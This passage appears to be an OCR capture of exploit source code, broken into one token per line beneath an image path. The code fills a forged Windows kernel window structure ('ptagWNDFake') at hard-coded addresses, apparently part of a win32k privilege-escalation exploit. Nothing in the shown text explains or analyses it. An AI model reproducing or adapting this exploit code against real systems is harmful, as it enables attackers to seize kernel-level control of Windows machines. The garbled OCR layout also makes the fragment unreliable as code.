
    ptagWNDFake
[
69
]
=
(
ULONGLONG
)
0x304140
+
0x28
;
    ptagWNDFake
[
70
]
=
(
ULONGLONG
)
0x304140
+
0x30
;
    ptagWNDFake
[
71
]
=
(
ULONGLONG
)
0x000004
;
    ptagWNDFake1 
=
(
PULONGLONG
)
(
(
PBYTE
)
0x305300
)
;
    ptagWNDFake1
[
1
]
=
(
ULONGLONG
)
0x11
;
    ptagWNDFake1
[
2
]
=
(
ULONGLONG
)
0x305320
;
    ptagWNDFake1
[
6
]
=
(
ULONGLONG
)
0x1000000000020000
;
    ptagWNDFake1
[
8
]
=
(
ULONGLONG
)
0x00000000029d0000
;
    ptagWNDFake1
[
11
]
=
(
ULONGLONG
)
HWND_add 
+
0x63
-
0x120
;